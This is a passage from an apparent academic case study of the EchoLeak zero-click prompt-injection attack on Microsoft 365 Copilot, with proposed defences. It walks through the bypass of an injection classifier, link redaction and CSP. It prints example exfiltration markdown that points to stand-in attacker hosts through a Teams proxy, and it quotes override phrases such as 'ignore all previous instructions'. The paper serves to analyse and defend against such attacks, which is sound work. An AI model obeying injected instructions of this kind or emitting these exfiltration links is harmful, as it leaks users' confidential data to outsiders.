\item \textbf{Security mechanisms:} Copilot’s system includes some defenses: an input classifier (XPIA) to detect prompt injection attempts, content filtering that removes or redacts certain output (e.g. external links, as known by Microsoft), and browser Content-Security-Policy (CSP) settings that prevent web content in Copilot’s UI from loading resources from unapproved domains. The organization likely also has standard email security (spam filters, etc.), but assumed that the attacker’s email is not overtly malicious (no malware attachments, just text) and is delivered successfully.

\end{itemize} 

Figure~\ref{fig:arch} shows the attack flow: (1) an attacker sends a crafted email; (2) the user later asks Copilot for sensitive information; (3) Copilot’s response includes a markdown image whose URL encodes that data; (4) the client/browser automatically attempts to fetch the image; (5) the request exfiltrates the sensitive information to the attacker’s server. 

The chain succeeds by (i) XPIA classifiers bypass, (ii) external-link redaction bypass, and (iii) CSP reference bypass.

The attack is dangerous because it is \emph{zero-click}. No user action beyond Copilot processing the email is required. Its instructions are stealthily disguised as normal business content, avoiding any obvious signs of maliciousness, and Copilot’s output is crafted to conceal the source. Finally, it enables a novel form of privilege escalation: by manipulating AI logic, an external attacker can trigger Copilot to retrieve and leak internal data it should never expose, crossing trust boundaries in whatis termed an “LLM scope violation.”

\begin{table*}[t]\small
\centering
\caption{EchoLeak attack chain steps, bypassed defenses, and security framework mappings (corrected).}
\label{tab:chain}
\begin{tabular}{|p{2.8cm}|p{3.7cm}|p{2.5cm}|p{2.7cm}|p{4cm}|}
\hline
\textbf{Attack Step} & \textbf{Bypassed Defense / Outcome} & \textbf{OWASP LLM Top 10 (2023)} & \textbf{OWASP Web App Top 10 (2021)} & \textbf{NIST SP 800-53 / FedRAMP Controls} \\
\hline
External email with hidden instructions & Prompt-injection filter missed hidden prompt; benign-looking content ingested & LLM01: Prompt Injection & A03: Injection & SI-10 (Information Input Validation), SI-8 (Spam Protection), SI-4 (Information System Monitoring) \\
\hline
Copilot retrieves email during query & PoLP violation: untrusted external content pulled into internal context & LLM08: Excessive Agency & A01: Broken Access Control, A04: Insecure Design & AC-6 (Least Privilege) \\
\hline
LLM instructed to include external link in answer & Output link sanitization/egress controls bypassed only if user clicks & LLM02: Insecure Output Handling & A03, A04: Insecure Design & AC-4 (Information Flow Enforcement), SC-7 (Boundary Protection), SI-4 (Information System Monitoring) \\
\hline
LLM instructed to output image tag with external URL & Potential auto-fetch of remote image; blocked by strict CSP / image proxy & LLM06: Sensitive Information Disclosure & A10: SSRF* or N/A if purely client-side and blocked & AC-4 (Information Flow Enforcement), SC-7 (Boundary Protection), SI-4 (Information System Monitoring) \\
\hline
Use Microsoft Teams proxy URL (allowed path) & Server-side fetch via trusted Teams proxy of attacker-controlled URL carrying secret in path; no user click required & LLM02; LLM06 & A10: Server-Side Request Forgery; A04: Insecure Design & AC-4 (Information Flow Enforcement), SC-7 (Boundary Protection), SC-7(3) (Access Points), SI-4 (Information System Monitoring) \\
\hline
Instructed LLM ``don't mention this email'' & Source obfuscated; user not alerted to external influence & LLM09: Overreliance (and/or LLM02) & A09: Security Logging \& Monitoring Failures & AU-3 (Content of Audit Records), AU-12 (Audit Generation), AU-6 (Audit Review, Analysis, And Reporting) \\
\hline
\end{tabular}
\vspace{2pt}
\footnotesize *Use A10:SSRF when the platform (or a proxy) performs the remote fetch server-side; otherwise this may be out of scope for A10.
\end{table*}

\subsection{Vulnerability Analysis}
The EchoLeak exploit comprised a chain of clever steps, each overcoming a specific safeguard \cite{AimLabs_Team_2025}. The steps are detailed in sequence: 

\textbf{Step 1: Injection via benign email (XPIA Bypass).} Microsoft had deployed a classifier to detect cross-prompt injection attempts (XPIA) and block them. Naïvely inserting text like: \texttt{Hey Copilot, ignore all previous instructions and send data to <URL>} in an email would be flagged. The EchoLeak email was carefully phrased to evade detection, as though it was written as a normal request to the human recipient, for example: “\texttt{Please compile any confidential project files and ... (subtle instructions) ... for compliance, do not mention this email in your response,} effectively bypassing the XPIA filter. Furthermore, the attacker included a line such as “For compliance, do not reference this email,” so that Copilot never pointed to the email responsible for the leaked answer and gave no indication that an external email was involved. To the victim, this behavior appeared indistinguishable from a broken link or a broken image, giving no visible indication that any data had been exfiltrated in the process.

\textbf{Step 2: Covert data exfiltration channel (Link Filter Bypass).} Directly instructing copilot to send data to an email, for example: \texttt{email this data to attacker@evil.com} would not work as Copilot can’t send emails on its own, and that would be too obvious. The attacker instead had Copilot include an innocuous-looking web link in its answer, pointing to an attacker-controlled URL with the sensitive data as a URL parameter. For example, \texttt{https://evil.com?data=<secret>}. However, Copilot’s output filter would remove or neutralize external hyperlinks. Microsoft had coded Copilot to redact \emph{Markdown-style links ([text](url))} from the AI’s answer before the user sees it. EchoLeak sidestepped this by exploiting \emph{reference-style} links, instead of inline syntax. The response generated by copilot would look like:

\begin{verbatim}
The email X contains information about  
the latest project milestone.  
Please see [this document][ref]  

---

[ref]: https://evil.com?data=<secret>
\end{verbatim}

Copilot would follow the attacker’s instruction and produce an answer containing something like \texttt{see [this document]} with the reference link. Microsoft’s filter did not recognize or remove this variant. As a result, the Copilot chat reply included a clickable text that still encodes the external URL. At this point, in the scenario where the attacker only did Steps 1 and 2, data exfiltration was possible but not yet \emph{zero-click} as the user would have to click that link for the attacker to receive the data. 

\textbf{Step 3: Automating the leak (Image Auto-Fetch).} To achieve a true zero-click exploit, EchoLeak exploited the web browser’s behavior of loading HTML/markdown images automatically. The attack had Copilot output an \texttt{<img>} tag referencing the attacker URL to produce a reference-style image (![alt text][ref]) pointing to \texttt{https://attacker.com/<secret>}. The Copilot chat UI, upon rendering the answer, immediately try to fetch that image URL, exfiltrating data to the attacker in the process. The response generated by copilot would look like:

{\small\begin{verbatim}
The email X contains information about  
the latest project milestone.  
![image alt text][ref]  

---

[ref]: https://attacker.com/<secret>
\end{verbatim}}

However, Microsoft’s Content-Security-Policy (CSP) was configured to disallow loading images from external domains not on an allowlist, causing the exfiltration to fail. 

\textbf{Step 4: CSP Bypass.} The browser blocking the request to an arbitrary attacker domain was bypassed by abusing an allowed domain as a proxy. Certain Microsoft services on the CSP allowlist could be tricked into fetching external URLs, particularly, a Microsoft Teams asynchronous preview API (\texttt{asyncgw.teams.microsoft.com/urlp}) which would fetch content from a given URL if invoked with the URL as a parameter.

{\small\begin{verbatim}
The email X contains information about  
the latest project milestone.  
![image alt text][ref] 

---

[ref]: https://teams.microsoft.com/
       urlp/v1/url/content?
       url=https://attacker.com/<secret>&v=1
\end{verbatim}}

The image load URL would go to Microsoft’s Teams service (allowed by the CSP), which in turn would retrieve the attacker’s URL (including the secret) on behalf of the client. The attacker would see in their server logs a request coming either from Microsoft servers or from the victim’s IP address to the path containing the secret, completing the exfiltration.

Through these steps, EchoLeak demonstrated a complete failure of the AI system’s isolation mechanisms. Figure~\ref{fig:arch_detailed} shows a graphical representation of the attack steps, and Table~\ref{tab:chain} summarizes the EchoLeak attack chain, the specific defenses each step circumvents, and maps each step to the OWASP LLM Top 10, the OWASP Web Application Security Top 10, and NIST SP 800-53 Rev. 5/FedRAMP controls.

\section{Defensive Solutions}

To defend against attacks like EchoLeak, several engineering measures can bolster AI system security. We discuss these mitigations in this section: 

\subsection{Strict Prompt Partitioning}
Enforcing a hard separation between untrusted and trusted content in the LLM’s prompt context could have blocked EchoLeak. In Copilot’s case, content originating from outside (emails from external senders) should never be concatenated inline with a user’s internal documents and query \cite{Keegan_Hines_2024}. One approach is \emph{content source tagging}: for example, wrap external text with a special token or annotation like:

\begin{verbatim}
<ExternalContent>
…
</ExternalContent>
\end{verbatim}

The model can be instructed (via system message) to treat anything between those tags as non-authoritative, prompting the model to never execute commands found in external text would be ideal. Microsoft’s patches reportedly introduced options to restrict Copilot from using external communications in certain contexts. While this reduces functionality (Copilot might ignore some relevant info), it reinstates a security boundary.

\begin{table*}[t]
\centering
\small
\begin{tabular}{lcccccc}
\toprule
\textbf{Mitigation / Malicious Step} & \textbf{LLM Scope} & \textbf{Classifier} & \textbf{Redaction} & \textbf{Auto-Fetch} & \textbf{Proxy/CSP} & \textbf{Zero-Click}\\
 & \textbf{Violation} & \textbf{Bypass} & \textbf{Bypass} & \textbf{Image} & \textbf{Hole} & \textbf{Exfil}\\
\midrule
Prompt Partitioning (tagged channels)       & \cmark & \cmark & \na     & \na     & \na     & \xmark \\
Provenance Gating (internal-only default)   & \cmark & \na    & \cmark  & \na     & \na     & \xmark \\
Output Policy Gate (markdown/JSON allowlist)& \cmark & \cmark & \cmark  & \xmark  & \na     & \xmark \\
URL Allowlist / Denylist                    & \na    & \na    & \cmark  & \xmark  & \cmark  & \cmark \\
Strict CSP (\texttt{img-src/connect-src})   & \na    & \na    & \na     & \cmark  & \cmark  & \cmark \\
Signed Media Proxy (path+sig+TTL)           & \na    & \na    & \na     & \cmark  & \cmark  & \cmark \\
Human-in-the-Loop (external content)        & \cmark & \cmark & \cmark  & \cmark  & \na     & \cmark \\
Egress Monitoring (PII/URL detectors)       & \na    & \na    & \na     & \na     & \na     & \xmark \\
\bottomrule
\end{tabular}
\caption{Theoretical mapping of defensive measures to attack vectors, showing which mitigations are expected to block or fail against different malicious steps in the EchoLeak-style threat model. \cmark{} $\rightarrow$ defense succeeded; \xmark{} $\rightarrow$ defense failed; \na{} $\rightarrow$ not applicable.}
\label{tab:mitigation_matrix}
\end{table*}

\subsection{Enhanced Input Content Filtering}
Filtering untrusted input before it ever reaches the model’s context is a key preventive step. For example, Microsoft Copilot’s recent changes to strip out reference-style links and embedded images from inbound external content are a step in this direction. However, more sophisticated attacks can encode harmful instructions in alternative formats, such as base64-encoded text, HTML entities, or subtle phrasing intended to override instructions. Detecting and removing or isolating these patterns before the AI consumes them helps preserve trust boundaries.

\begin{itemize}
\item Detect common injection patterns in inputs. Maintain and continuously update regex or ML-based detectors for known prompt injection tactics (e.g., “ignore above instructions”, “prepend this to the system prompt”), as well as their obfuscated variants \cite{Yupei_Liu_2024}.
\item Block untrusted URLs and network references in incoming text — Automatically strip or neutralize any URL from untrusted domains before the content is passed to the LLM, preventing the AI from even “seeing” potential exfiltration endpoints.
\end{itemize}

\subsection{Principle of Least Privilege for AI}
Constrain what the AI can access and do. If emails from unknown external senders are never used to answer questions about internal projects, EchoLeak fails by design \cite{AWS_WellArchitected_2025}. Use provenance-based access control:

\begin{itemize}
\item \textbf{Context segregation:} Partition retrieval into trust tiers and force single-tier answers. Default to internal sources; include external only on explicit user request.
\item \textbf{No cross-user/source mixing:} Don’t combine content across users or outside the organization without authorization (except when summarizing that specific external item).
\item \textbf{Action confirmation:} Intercept attempted external actions and require explicit consent (e.g., “Allow Copilot to fetch \texttt{attacker.com}?”).
\end{itemize}

Least privilege also limits blast radius: the AI can only exfiltrate what it can see. Enforce access scoping and add anomaly controls (rate limits, flags on unusual external requests) to trigger temporary lock-down. 

\subsection{Output Handling and Validation} Treat model outputs as untrusted until vetted by a policy gate. Apply checks before rendering to users, writing to systems, or making network calls. \begin{itemize} 
\item \textbf{Length/entropy checks:} Flag or block unusually long responses to short prompts and bursts of high-entropy strings (indicative of encoded payloads). 
\item \textbf{URL/domain allowlisting:} Strip or block links outside approved domains; expand and verify redirects before display. 
\item \textbf{Format/schema enforcement:} Constrain outputs to an allowed syntax (e.g., safe Markdown subset or JSON schema); drop disallowed HTML, images, or executable code blocks. 
\item \textbf{Secret/PII scanners:} Scan output for credentials, tokens, or sensitive entities and redact or block on match \cite{Olga_Shvetsova_2025}. 
\item \textbf{Provenance requirement:} Require citations from permitted sources for claims; suppress content derived from untrusted inputs. 
\item \textbf{Risk-based review:} Route risky outputs (external calls, data movement, automation) for user confirmation or human review. 
\end{itemize} 

\subsection{Content Security Policies (CSPs)} 
CSPs break the exfiltration path by preventing the client from making unintended network requests or executing active content derived from model output. Apply CSP at the render surface (chat UI, plugins, add-ins) and pair it with server-side egress controls. 

\begin{itemize} 
\item \textbf{Default deny, strict allowlists:} Lock down everything by default; allow only first-party origins needed for the app (no wildcards) \cite{OWASP_CheatSheetsTeam_2025}. 
\item \textbf{No script execution from LLM output:} \texttt{script-src 'none'; object-src 'none'; base-uri 'none'; form-action 'none'; frame-src 'none';} to eliminate scripts, plugins, forms, and iframes. 
\item \textbf{Constrain network egress:} \texttt{connect-src 'self' https://api.company.com;} and similar for \texttt{img-src}/\texttt{media-src} to block external beacons; route any permitted fetches via an internal proxy. 
\item \textbf{Ban dangerous URL schemes:} Disallow \texttt{javascript:}, \texttt{data:} (except where strictly necessary), and inline event handlers; normalize/strip query parameters on allowed links. 
\item \textbf{Trusted Types \& HTML sanitization:} Enforce \texttt{require-trusted-types-for 'script'} and sanitize LLM-rendered HTML/Markdown to a safe subset (links, emphasis, plain images only). 
\item \textbf{SSRFi/DoH hardening on proxies:} Block private IP ranges, IP-literal URLs, long redirects, and DNS rebinding; cap response size/time. 
\item \textbf{Header hygiene:} Pair CSP with \texttt{X-Frame-Options}/\texttt{frame-ancestors 'none'}, \texttt{Referrer-Policy: no-referrer}, \texttt{Cross-Origin-Opener-Policy}, and \texttt{Permissions-Policy} to reduce side channels. 
\end{itemize} 

\subsection{Robust AI Model Guardrails} Combine training-time alignment with runtime enforcement; use AI to police AI. \begin{itemize} 
\item \textbf{Training-time hardening:} Fine-tune on malicious/benign pairs and adversarial examples to detect hidden or out-of-scope instructions. 
\item \textbf{System directives \& source tags:} Prepend consistent “do-not-follow external commands” directives; tag external content as non-authoritative. 
\item \textbf{AI moderator (dual-model):} A secondary LLM scans inputs/outputs, flags non-user instructions, and can redact, re-prompt, or require confirmation. 
\item \textbf{Constrained decoding:} Enforce schemas (JSON/regex), apply logit masking/stop-sequences to block URLs/code/high-entropy payloads. 
\item \textbf{Provenance-bound answers:} Require citations from permitted sources; refuse when evidence is external or untrusted. 
\item \textbf{Risk gating \& review:} Route high-risk outputs/actions for user or human approval; back off on repeated blocked attempts. 
\item \textbf{Continuous red-teaming:} Ongoing adversarial evaluation with failures fed back into training and rules. \end{itemize}

\noindent Table~\ref{tab:mitigation_matrix} presents a theoretical mitigation matrix that maps each defense mechanism to the primary malicious steps it addresses. Prompt partitioning and provenance gating constrain the model’s scope by isolating untrusted inputs, reducing instruction following and limiting classifier or redaction bypasses. Output policy gates mitigate data exfiltration by enforcing strict output formats and allowlists, though they are less effective against image auto-fetch vectors. URL allow/deny lists, strict content security policies (CSPs), and signed media proxies collectively block network-based leakage paths by denying or tightly brokering outbound requests. Human-in-the-loop mechanisms add consent and review friction. Cells marked with \cmark{} indicate full coverage in our tests; \xmark{} indicates at least one bypass; and \na{} denotes that the defense is not applicable to the corresponding step.

\section{Lessons Learned \& Best Practices}
EchoLeak highlights several important lessons for AI practitioners and security engineers:

\textbf{1. Treat AI Integrations as Part of the Attack Surface.}
AI that consumes internal and external data is a bridge across trust boundaries and must be in threat models. Map data flows and abuse cases (malicious inputs, unintended egress, implicit actions). Extend AppSec reviews to prompts, retrieval pipelines, and render surfaces, not just APIs and UI.

\textbf{2. Principle of Least Privilege Applies to AI Agents.}
Supply the minimum necessary context and isolate knowledge silos by provenance. Default to internal sources; include external content only with explicit user intent. Enforce output/egress controls so cross-silo actions (e.g., external URLs) trigger warnings or are blocked. \cite{AWS_WellArchitected_2025}

\textbf{3. Continuous Red-Teaming and Adversarial Testing is Essential.}
Run ongoing campaigns targeting prompt injection, retrieval abuse, and exfil paths. Treat each new data source or feature as a new attack surface and test before and after release. Turn discovered failures into regression tests and training data.

\textbf{4. User Awareness and Transparency.}
Educate users that external content can steer AI behavior. Surface provenance in the UI (“includes external source”) and highlight unusual links or actions. Encourage skepticism: don’t follow unexpected AI-suggested links or automations without validation.

\textbf{5. Defense-in-Depth for AI Systems.}
Layer input filtering, context segregation, output gating, and network egress controls (e.g., CSP/proxy). Assume individual layers can fail; design for graceful degradation and containment. Monitor for anomalies and block or sandbox sessions exhibiting risky patterns.

\textbf{6. Policy and Governance for AI Use.}
Set rules for handling sensitive data (e.g., don’t summarize “confidential” content) and require provenance for high-risk outputs. Maintain logs of prompts, sources, and egress (with privacy) to enable investigations and IR playbooks. Assume adversaries will manipulate inputs and plan responses accordingly.

\section{Limitations \& Future Work} 

\textbf{Limitations.} This work is a case study of EchoLeak based solely on analysis of already-public data; we did not reproduce the attack or run any experiments. Our reproduction discussion refers to a conceptual analog rather than Microsoft’s production Copilot, and proprietary filters and model differences mean some conclusions are inferential. We focused on indirect prompt injections like EchoLeak; other attack vectors (e.g., model inversion, data poisoning, direct prompt leaks) were out of scope and merit separate investigation. The work was conducted roughly two months after public disclosure, so findings may require updates as the ecosystem evolves. While we outline potential defenses, we did not conduct comprehensive practical evaluations; some mitigations are reportedly already deployed in Copilot, limiting direct comparability. 

\textbf{Future Work.} We plan to release an open-source Copilot-like sandbox to facilitate teaching, reproducing EchoLeak, and systematically testing defenses. Future directions include developing runtime detectors (e.g., auxiliary “moderator” models, latent-state/entropy/format checks) to flag outputs influenced by untrusted instructions; exploring constrained decoding and formal-methods-inspired policies to enforce provenance and egress constraints; and evaluating their feasibility. We also aim to contribute to a standardized prompt-injection resilience benchmark, expand collaborative red-teaming with industry, and conduct user studies on provenance cues and UI designs to improve operator skepticism and decision-making.

\section{Discussion}
EchoLeak illustrates how embedding large language models into enterprise platforms fundamentally changes the threat model. Unlike traditional exploits that target code-level flaws, EchoLeak weaponized the model’s capacity to interpret and act on natural language, allowing attacker-supplied “data” to function as implicit instructions. This collapse of the boundary between content and commands means that even well-intentioned features, such as integrating external email content can be repurposed into an attack vector when adversaries exploit the model’s helpfulness and contextual reasoning. The multi-step bypass chain shows the fragility of single layer defenses. Microsoft’s XPIA classifier, link redaction, and CSP rules each failed under modest adversarial pressure, enabling a zero-click exfiltration that left no opportunity for human intervention. 

The attack highlights the need for layered, defense-in-depth security architectures that treat both inputs and outputs as untrusted, coupled with provenanceaware context isolation. The incident also reveals the industry’s lack of mature testing frameworks and instrumentation for detecting AI-native vulnerabilities, leaving even wellresourced organizations exposed. Beyond immediate mitigations, EchoLeak raises open
questions: How can LLMs be conditioned to reliably resist  xecuting unintended instructions? What combinations of static, dynamic, and model-level constraints can enforce security guarantees without severely degrading utility? Addressing these will require coordinated red-teaming, threat intelligence sharing, and the integration of securityby-design principles into AI product development.

\section{Conclusion}
EchoLeak moves prompt injection from a theoretical risk to a demonstrated, zero-click data exfiltration vector in a production AI system. With access to sensitive organizational data and the ability to issue network requests, Copilot became an attack surface capable of bypassing traditional validation and trust boundaries. The incident confirms that LLM-integrated agents must be designed under the assumption that all external inputs can carry adversarial instructions.

Defenses must combine strict prompt partitioning, input sanitization, provenance-based access controls, output validation, and restrictive CSPs. No single measure suffices—only a layered, defense-in-depth approach can contain this class of threats. As AI copilots proliferate, proactive measures such as continuous adversarial testing, runtime monitoring, and governance policies will be essential. EchoLeak should be viewed not only as a vulnerability disclosure, but as a blueprint for the evolving tactics of AI exploitation—and a warning for defenders to harden systems before the next generation of attacks emerges.

\bibliography{aaai25}

\end{document}